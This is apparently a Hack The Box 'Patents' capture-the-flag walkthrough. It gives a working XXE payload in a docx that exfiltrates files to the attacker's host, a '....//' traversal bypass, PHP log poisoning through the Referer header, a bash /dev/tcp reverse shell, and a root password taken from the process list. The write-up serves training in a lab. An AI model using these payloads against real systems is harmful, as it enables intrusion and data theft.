HTB: Patents

Patents was a really tough box, that probably should have been rated insane. I’ll find two listening services, a webserver and a custom service. I’ll exploit XXE in Libre Office that’s being used to convert docx files to PDFs to leak a configuration file, which uncovers another section of the site. In that section, there is a directory traversal vulnerability that allows me to use log poisoning to get execution and a shell in the web docker container. To get root in that container, I’ll find a password in the process list. As root, I get access to an application that’s communicating with the custom service on the host machine. I’ll also find a Git repo with the server binary, which I can reverse and find an exploit in, resulting in a shell as root on the host machine. In Beyond Root, I’ll look at chaining PHP filters to exfil larger data over XXE.
Box Info
Recon
nmap
nmap shows three services over TCP, SSH (22), HTTP (80), and unknown on 8888:
root@kali# nmap -p- --min-rate 10000 -oA scans/alltcp 10.10.10.173
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-11 06:49 EST
Nmap scan report for 10.10.10.173
Host is up (0.016s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8888/tcp open sun-answerbook
Nmap done: 1 IP address (1 host up) scanned in 7.89 seconds
root@kali# nmap -p 22,80,8888 -sC -sV -oA scans/tcpscripts 10.10.10.173
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-11 06:52 EST
Nmap scan report for 10.10.10.173
Host is up (0.013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 39:b6:84:a7:a7:f3:c2:4f:38:db:fc:2a:dd:26:4e:67 (RSA)
| 256 b1:cd:18:c7:1d:df:57:c1:d2:61:31:89:9e:11:f5:65 (ECDSA)
|_ 256 73:37:88:6a:2e:b8:01:4e:65:f7:f8:5e:47:f6:10:c4 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: MEOW Inc. - Patents Management
8888/tcp open sun-answerbook?
| fingerprint-strings:
| Help, LPDString, LSCP:
|_ LFM 400 BAD REQUEST
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8888-TCP:V=7.80%I=7%D=2/11%Time=5E42956E%P=x86_64-pc-linux-gnu%r(LS
SF:CP,17,"LFM\x20400\x20BAD\x20REQUEST\r\n\r\n")%r(Help,17,"LFM\x20400\x20
SF:BAD\x20REQUEST\r\n\r\n")%r(LPDString,17,"LFM\x20400\x20BAD\x20REQUEST\r
SF:\n\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.54 seconds
Based on the Apache version, this looks like Ubuntu bionic (18.04). The OpenSSH version doesn’t exactly match what the repo shows, but the release notes suggest that 7.7/7.7p1 is an bug fix on 7.6, which is bionic as well.
Unknown - TCP 8888
The service on port 8888 isn’t one that nmap can identify. It provided some strings like “LPDString”, “LSCP”, “LFM 400 BAD REQUEST”, but none of those turned up much in Google. Interestingly, “LPDString” does show up in a bunch of CTF solutions, but not in a way that really identifies this service or ended up being useful to me. I moved on to exploiting the web service for now.
Website - TCP 80
Site
The site is for MEOW Inc., a patents management company:

It appears I’m already logged in as Ajeje Brazorf. I can click to view his profile at /profile.html:

The Edit Profile button does direct to /edit-profile.html, but the save button doesn’t seem to work.
The “Upload patent” link presents a form to upload a docx file:

Document Upload
I created a .docx file with LibreOffice Writer, and uploaded it to the site. It returned a button to “Download”:

The resulting PDF was just the dummy text from my document:

The file has a long hex filename. Downloading the PDF and looking at the metadata gives an important clue:
root@kali# exiftool 09a8748995be40dd924dce02cfa0189adc77a07e061ce3445162927c07d29259.pdf
ExifTool Version Number : 11.80
File Name : 09a8748995be40dd924dce02cfa0189adc77a07e061ce3445162927c07d29259.pdf
Directory : .
File Size : 8.6 kB
File Modification Date/Time : 2020:02:11 07:28:14-05:00
File Access Date/Time : 2020:02:11 07:28:27-05:00
File Inode Change Date/Time : 2020:02:11 07:28:27-05:00
File Permissions : rwxrwx---
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Language : en-US
Creator : Writer
Producer : LibreOffice 6.0
Create Date : 2020:02:11 12:28:46Z
This document was created by LibreOffice 6.0.
Directory Brute Force
I started with my normal gobuster, and found a few new folders to check out:
root@kali# gobuster dir -u http://10.10.10.173 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -o scans/gobuster-80-root-php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.173
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/02/11 07:17:52 Starting gobuster
===============================================================
/profile (Status: 200)
/uploads (Status: 301)
/static (Status: 301)
/upload (Status: 200)
/upload.php (Status: 200)
/release (Status: 301)
/index (Status: 200)
/vendor (Status: 301)
/config.php (Status: 200)
/patents (Status: 301)
/output (Status: 301)
/convert.php (Status: 200)
/edit-profile (Status: 200)
/server-status (Status: 403)
===============================================================
2020/02/11 07:23:28 Finished
===============================================================
config.php could be interesting, but unsurprisingly just loads a blank page over the webserver where it runs. I ran gobuster over a lot of the folders, but didn’t find much interesting. Eventually, I came back and found another path with a larger wordlist (for some reason a ton of uninteresting pages were returning 403, so I turned that off in this run):
root@kali# gobuster dir -u http://10.10.10.173/release -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -o scans/gobuster-80-release-raft_large -t 40 -s "200,204,301,302,307,401"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.173/release
[+] Threads: 40
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
[+] Status codes: 200,204,301,302,307,401
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/02/17 21:39:42 Starting gobuster
===============================================================
/UpdateDetails (Status: 200)
===============================================================
2020/02/17 21:40:51 Finished
===============================================================
/release/UpdateDetails
From the gobuster results, UpdateDetails returns text:
v1.2 alpha:
- meow@conquertheworld: Added ability to include patents. Still experimental, it's hidden.
v1.1 release:
- gbyolo@htb: Removed "meow fixes", they weren't real fixes.
v1.0 release:
- meow@conquertheworld: Fixed the following vulnerabilities:
1. Directory traversal
2. Local file inclusion (parameter)
v0.9 alpha:
- meow@conquertheworld.htb: Minor fixes, fixed 2 vulnerabilities. The Docx2Pdf App is ready.
v0.7 alpha:
- gbyolo@tb: fixed conversion parameters. Meow's changes for custom folder should now work.
v0.7 alpja:
- meow@conquertheworld.htb: enabled entity parsing in custom folder
- gbyolo@htb: added conversion of all files, to generate pdf compliant from docx
v0.6 alpha:
- gbyolo@htb: enabled docx conversion to pdf. Seems to work!
Shell as www-data [web]
File Read Via XXE
Background
There was one line in the UpdateDetails file that jumped out for two reasons:
enabled entity parsing in custom folder
- Entity parsing hints strongly towards an XML external entity (XXE) injection attack.
- The “custom” folder could refer to the
customXmlfolder at the root of a.docxfile’s structure once unzipped.
I’ve blogged before about how modern documents such as Microsoft Office docs are just zip files with a bunch of XML files inside in a specific structure. The book “Word 2010” has a section “Understanding .docx” which talks about this, and how there are three default folders and a [Content Types].xml file at the root of the file structure:

Note: I spent some time going through how to create the legitimate use case for custom XML in an actual copy of Word because I believe it’s valuable to understand the technologies I’m trying to abuse. That said, there’s no reason you couldn’t create (or download) a .docx file, unzip it, and add the folder and files manually.
This tutorial gives a good walkthrough of the legitimate reason to include custom XML in a Word document. I followed the steps in the post under “Maintaining custom XML manually”, using the Custom XML Part Editor to import an XML file and then creating references to the elements in the document. Then when I opened the document (using the OOXML Tools Chrome extension), I had the three default folders plus customXML:

In the customXML folder, there was item1.xml, itemProps1.xml, and a _rels folder. item1.xml had the XML from my upload:

If I change the values for the various tags and open the word doc, they were updated where I had inserted the objects.
XXE POC
I played with a few different XXE payloads here. I first tried to see if I could get files from the local host to dump their content into one of the fields, but I didn’t have much luck. I suspect someone better at XXE than I am might be able to pull this off.
Overall, this challenge reminded me of one from the 2017 Sans Holiday Hack Challenge (since this was before I was blogging and I submitted a PDF report, I’ll link to the winning entry that year). This blog post from Sans does a good job describing how XXE works, and why I need to go this two hop route to get this to work.
I’ll create a evil.dtd that will define the file I want to go after and the method of exfiling it:
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % inception "<!ENTITY exfil SYSTEM 'http://10.10.14.30/data?%data;'>">
I’m using a PHP filter to base64-encode the data to eliminate spaces and other characters that might break the url coming back to me.
Next, I’ll add the XXE attack to item1.xml, including a reference to download the .dtd file, and calls to the various pieces to trigger the connection back:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE df [
<!ELEMENT df ANY >
<!ENTITY % sp SYSTEM "http://10.10.14.30/evil.dtd">
%sp;
%inception;
]>
<data>
<NAME>0xdf</NAME>
<LAST_NAME></LAST_NAME>
<DATE>&exfil;</DATE>
</data>
With a Python web server running and the .dtd file in that directory, I’ll upload the document. The webpage doesn’t offer the button to get a PDF, but I get two hits on the web server, a 200 downloading the .dtd file, and then a 404 with the exfil data:
10.10.10.173 - - [18/Feb/2020 04:40:04] "GET /evil.dtd HTTP/1.0" 200 -
10.10.10.173 - - [18/Feb/2020 04:40:04] code 404, message File not found
10.10.10.173 - - [18/Feb/2020 04:40:04] "GET /data?cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpnYnlvbG86eDoxMDAwOjEwMDA6Oi9ob21lL2dieW9sbzovYmluL2Jhc2gK HTTP/1.0" 404 -
On base64 decoding, it’s the passwd file:
root@kali# echo "cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpnYnlvbG86eDoxMDAwOjEwMDA6Oi9ob21lL2dieW9sbzovYmluL2Jhc2gK" | base64 -d
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
gbyolo:x:1000:1000::/home/gbyolo:/bin/bash
More File Reads
Now that I don’t have to change the .docx, I can find the POST request to upload the .docx. in Burp and kick it over to Repeater. Then I can update the .dtd file and send that request to get additional files.
First I tried to get /var/www/html/convert.php, but nothing comes back. I tried a few other things like looking for SSH keys, and then I decided to check the Apache configuration. Hoping that the box used the default config file name paid off, returning /etc/apache2/sites-enabled/000-default.conf:
<VirtualHost *:80>
DocumentRoot /var/www/html/docx2pdf
<Directory /var/www/html/docx2pdf/>
Options -Indexes +FollowSymLinks +MultiViews
AllowOverride All
Order deny,allow
Allow from all
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
That explains why I couldn’t find convert.php. Well, part of the way. Next I tried to get /var/www/html/docx2pdf/convert.php, and it still doesn’t work. This is likely because the resulting url is longer than the maximum url length of 2048 characters. But remembering config.php from gobuster above, I try to grab it and succeed:
<?php
# needed by convert.php
$uploadir = 'letsgo/';
# needed by getPatent.php
# gbyolo: I moved getPatent.php to getPatent_alphav1.0.php because it's vulnerable
define('PATENTS_DIR', '/patents/');
?>
I tried to get the source of getPatent.php using XXE, but failed. I’ll play with chaining PHP filters to get these files in Beyond Root, but I didn’t need them to move on at this point.
RCE Via Log Poisoning
getPatent
The new page is in the same template:

It says if ?id is passed, information on the patent will come back:

It looks like patents 1-5 exist. When 6 is given, it just returns empty where the patent text would be:

Directory Traversal / LFI
The release notes talked about this page being vulnerable to directory traversal and local file inclusion (LFI). I immediately tried ?id=../../../../../etc/passwd, but it didn’t return anything. I tried to get access to the local files that should be in this same folder, like index.html and convert.php, but no luck there either. This had me stuck for a while.
Eventually I considered that in the config, it defined PATENTS_DIR as /patents/. I suspect that the files are being loaded out of there. If that’s the case, then the local files would be up a directory from there. I tried ../index.html, but still nothing. Feeling more confident that that location should work, I started trying LFI filter bypasses. If the site is looking for ../ and removing it, one trick that sometimes gets around that is to send ....//. When the ../ is removed, it leaves ../. That worked, visiting http://10.10.10.173/getPatent_alphav1.0.php?id=....//index.html borked the page:

A better example is http://10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//etc/passwd:

Examine Logs
One technique I’ve used in the past to get a shell from LFI is log poisoning. First, I need to locate the log files. I tried to get to access.log in the default location, /var/log/apache2/, but nothing returned. But when I tried error.log, it returned results:

Looking through the logs, I see it generates errors whenever I threw my XXE payload at the site:
[Tue Feb 18 11:58:33.849913 2020] [php7:warn] [pid 15] [client 10.10.14.30:39448] PHP Warning: SimpleXMLElement::__construct(): http://10.10.14.30/evil.dtd:2: parser error : Detected an entity reference loop in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
[Tue Feb 18 11:58:33.849993 2020] [php7:warn] [pid 15] [client 10.10.14.30:39448] PHP Warning: SimpleXMLElement::__construct(): <!ENTITY % inception "<!ENTITY exfil SYSTEM 'http://10.10.14.30/data?%data;'>"> in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
[Tue Feb 18 11:58:33.850009 2020] [php7:warn] [pid 15] [client 10.10.14.30:39448] PHP Warning: SimpleXMLElement::__construct(): ^ in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
[Tue Feb 18 11:58:33.850111 2020] [php7:warn] [pid 15] [client 10.10.14.30:39448] PHP Warning: SimpleXMLElement::__construct(): Entity: line 6: parser warning : PEReference: %inception; not found in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
[Tue Feb 18 11:58:33.850132 2020] [php7:warn] [pid 15] [client 10.10.14.30:39448] PHP Warning: SimpleXMLElement::__construct(): %inception; in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
[Tue Feb 18 11:58:33.850144 2020] [php7:warn] [pid 15] [client 10.10.14.30:39448] PHP Warning: SimpleXMLElement::__construct(): ^ in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
[Tue Feb 18 11:58:33.850174 2020] [php7:warn] [pid 15] [client 10.10.14.30:39448] PHP Warning: SimpleXMLElement::__construct(): Entity: line 11: parser error : Entity 'exfil' not defined in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
[Tue Feb 18 11:58:33.850204 2020] [php7:warn] [pid 15] [client 10.10.14.30:39448] PHP Warning: SimpleXMLElement::__construct(): <DATE>&exfil;</DATE> in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
[Tue Feb 18 11:58:33.850216 2020] [php7:warn] [pid 15] [client 10.10.14.30:39448] PHP Warning: SimpleXMLElement::__construct(): ^ in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
[Tue Feb 18 11:58:33.850321 2020] [php7:error] [pid 15] [client 10.10.14.30:39448] PHP Fatal error: Uncaught Exception: String could not be parsed as XML in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php:52\nStack trace:\n#0 /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php(52): SimpleXMLElement->__construct('Gears\\Pdf\\Docx\\{closure}('__call('xml', Array)\n#5 /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/Backend.php(88): Gears\\Pdf\\Docx\\Backend->readDocx()\n#6 /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf.php(97): Gears\\Pdf\\Docx\\Backend->__construct(Object(Gears\\Pdf\\TempFile), Array)\n#7 /var/www/html/docx2pdf/convert.php in /var/www/html/docx2pdf/vendor/gears/pdf/src/Pdf/Docx/SimpleXMLElement.php on line 52, referer: http://10.10.10.173/upload
The most interesting part at this point is that it includes the referer header.
Poison Logs
I uploaded my XXE payload via curl with a poisoned referer header, with some 0xdf0xdf tags in there to help me located the results in the log:
root@kali# curl http://10.10.10.173/convert.php -F "userfile=@HelloWorld-xxe.docx" -F 'submit=Generate PDF' --referer 'http://0xdf.gitlab.io/0xdf0xdf<?php system($_GET["cmd"]); ?>0xdf0xdf'
Then, I visited http://10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var//log//apache2//error.log&cmd=id:

That’s code execution.
Shell
To get a shell I just need to give a command of a reverse shell. I’ll use bash -c 'bash -i >& /dev/tcp/10.10.14.30/443 0>&1', which encodes to:
root@kali# curl 'http://10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var//log//apache2//error.log&cmd=bash+-c+%27bash+-i+>%26+/dev/tcp/10.10.14.30/443+0>%261%27'
On running, I get a shell:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.173.
Ncat: Connection from 10.10.10.173:37878.
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
www-data@04d2de4a6331:/var/www/html/docx2pdf$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Priv: www-data –> root [web]
Enumeration
Docker
There were several clues that I was running in a docker container. For example, there was a .dockerenv file at the system root:
www-data@04d2de4a6331:/$ ls -la .dockerenv
-rwxr-xr-x 1 root root 0 Feb 18 11:50 .dockerenv
Also the somewhat random hostname:
www-data@04d2de4a6331:/$ hostname
04d2de4a6331
Neither ip nor ifconfig are in this container, but I can see the local IP in the file /proc/net/fib_trie (two comments added by me):
root@04d2de4a6331:/home/gbyolo# cat /proc/net/fib_trie
Main:
+-- 0.0.0.0/1 2 0 2
+-- 0.0.0.0/4 2 0 2
|-- 0.0.0.0
/0 universe UNICAST
+-- 10.100.0.0/24 2 0 2
+-- 10.100.0.0/30 2 0 2
|-- 10.100.0.0
/32 link BROADCAST
/24 link UNICAST
|-- 10.100.0.2
/32 host LOCAL
|-- 10.100.0.255 # IP
/32 link BROADCAST
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/32 link BROADCAST
/8 host LOCAL
|-- 127.0.0.1 # localhost
/32 host LOCAL
|-- 127.255.255.255
/32 link BROADCAST
...[snip]...
At this point also, I’m can see user.txt in /home/gbyolo, but I can’t access it. I need to be either gbyolo or root.
Checker
In /opt, there’s a file and a folder having to do with checker:
www-data@04d2de4a6331:/opt$ ls -l
total 8
drwx------ 1 root root 4096 Dec 3 13:07 checker_client
-rw-r--r-- 1 root root 29 Feb 19 01:54 checker_runned
I can’t access the folder with the client, but I can see the contents of checker_runned, which contain a timestamp that seems to always have been the last minute:
www-data@04d2de4a6331:/opt$ cat checker_runned
Wed Feb 19 01:55:01 UTC 2020
Running pspy, I see where this is running, as root:
2020/02/19 01:49:01 CMD: UID=0 PID=7805 | /usr/sbin/CRON -f
2020/02/19 01:49:01 CMD: UID=0 PID=7804 | /usr/sbin/CRON -f
2020/02/19 01:49:01 CMD: UID=0 PID=7806 | /usr/sbin/CRON -f
2020/02/19 01:49:01 CMD: UID=0 PID=7807 | /usr/sbin/CRON -f
2020/02/19 01:49:01 CMD: UID=0 PID=7808 | env PASSWORD=!gby0l0r0ck$$! /opt/checker_client/run_file.sh
2020/02/19 01:49:01 CMD: UID=0 PID=7809 | /bin/bash /opt/checker_client/run_file.sh
2020/02/19 01:49:01 CMD: UID=0 PID=7810 | python checker.py 10.100.0.1:8888 lfmserver_user PASSWORD /var/www/html/docx2pdf/convert.php
The Cron runs each minute, which runs /opt/checker_client/run_file.sh, which runs python checker.py. The users password looks to be passed in as an environment variable, and I can see it in the process name.
su
The password doesn’t work for gbyolo, but it does for root:
www-data@04d2de4a6331:/$ su gbyolo
Password:
su: Authentication failure
www-data@04d2de4a6331:/$ su
Password:
root@04d2de4a6331:/#
And I can grab user.txt:
root@04d2de4a6331:/home/gbyolo# cat user.txt
79375f91************************
Shell as root [lfm]
Enumeration
Checker Client
As root in the web container, I can look at the checker application. The source for checker.py:
#!/usr/bin/env python
import sys
import os
from utils import md5,recvline
import socket
INPUTREQ = "CHECK /{} LFM\r\nUser={}\r\nPassword={}\r\n\r\n{}\n"
if len(sys.argv) != 5:
print "Usage: " + sys.argv[0] + " <host>:<port> <user> <pass> <file>"
exit(-1)
HOST = sys.argv[1]
var = HOST.split(":")
if len(var) != 2:
print "Usage: " + sys.argv[0] + " <host>:<port> <user> <pass> <file>"
exit(-1)
try:
PORT = int(var[1])
except ValueError:
print "Port number must be integer"
exit(-1)
HOST = var[0]
#print "Connecting to " + HOST + ":" + str(PORT)
USER = sys.argv[2]
try:
PASS = os.environ[sys.argv[3]]
except KeyError:
print "Couldn't find such password"
exit(-1)
FILE = sys.argv[4]
# At this point PASS is well-defined
base = os.path.basename(FILE)
try:
md5sum = md5(FILE)
except IOError:
print "File not found locally"
exit(-1)
REALREQ = INPUTREQ.format(base, USER, PASS, md5sum)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
s.sendall(REALREQ)
resp = s.recv(4096)
s.close()
#print resp
if "LFM 200 OK" in resp:
#print "File OK, no need to download"
exit(0)
if "404" in resp:
print "File not found on server"
exit(-1)
#print "File corrupted, need to download it"
REQ = "GET /{} LFM\r\n\r\n".format(base)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
s.sendall(REQ)
recvline(s)
recvline(s)
recvline(s)
resp = s.recv(8192)
#if resp[-1] == '\n':
# resp = resp[:-1]
#
#if resp[-1] == '\r':
# resp = resp[:-1]
s.close()
with open("{}.new".format(base), "wb") as f:
f.write(resp)
print "{}.new".format(base)
And run_file.sh:
#!/bin/bash
echo $(date) > /opt/checker_runned
FOLDER=/var/www/html/docx2pdf
FILE=/var/www/html/docx2pdf/convert.php
#export PASSWORD="!gby0l0r0ck\$\$!"
NEWFILE=$(python checker.py 10.100.0.1:8888 lfmserver_user PASSWORD $FILE)
#echo "Res: $NEWFILE"
#exit
if [ -z $NEWFILE ]; then
echo "File not corrupted."
exit
fi
if [ -f $NEWFILE ]; then
echo "File corrupted. Copying new file..."
cp $NEWFILE $FILE
if [ $? -ne 0 ]; then
echo "Couldn't restore file"
else
echo "File restored successfully"
rm -f $NEWFILE
fi
else
echo "File not corrupted. Not doing anything"
fi
So the Bash script calls checker.py, passing in the IP address (likely the host machine given the .1) and port, the username, the environment variable that holds the password, and the file, which in this case is convert.php.
The Python script seems to be a client for this file manager system. Just looking at the Bash script, I can see that it returns nothing if the hashes match, or a new filename (and presumably a file) if not. The logic in the Bash script is that if the length of the output is 0 (-z), it prints that the file is good and exits. Else, assuming the output is an existing regular file (-f), it copies that over the original file.
Looking at checker.py, it:
- Collects all the arguments, checking that it has them all correctly formatted.
- Creates a request string of using the template:
"CHECK /{} LFM\r\nUser={}\r\nPassword={}\r\n\r\n{}\n". The variables are the filename (without path), username, password, and md5 hash of the file. This format looks like HTTP, in that it starts with a verb (CHECK), a path, and a protocol (LFM), then some headeders on their own lines. Then there’s a double line break, and the body of the message, in this case, the hash. - Sends the request string.
- If the response includes “LFM 200 OK”, the files match, and it exists with success status.
- If the response includes “404” in the response, it prints that the file is not found on the server, and exits with error status.
- Continuing, the file must have been on the server, but had a hash mismatch. It now builds another request string from the template:
"GET /{} LFM\r\n\r\n". The only variable is the filename. - Sends the request string.
- Writes the response into a file with the same filename as the passed in file but with
.newappended in the local directory. - Prints that
.newfilename.
Extract Git Repo
